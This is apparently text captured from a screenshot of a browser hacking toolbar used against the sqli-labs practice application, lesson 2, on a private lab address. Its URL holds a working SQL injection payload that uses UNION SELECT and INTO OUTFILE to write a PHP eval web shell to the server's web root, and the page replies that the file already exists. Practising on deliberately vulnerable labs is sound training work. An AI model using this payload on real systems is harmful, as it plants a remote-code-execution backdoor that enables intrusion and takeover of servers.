 Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2, "<?php
@eval($_POST['c']); ?>"  into  outfile "C:\\wamp\\www\\mmm.php" --
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
File 'C:\wamp\www\mmm.php' already exists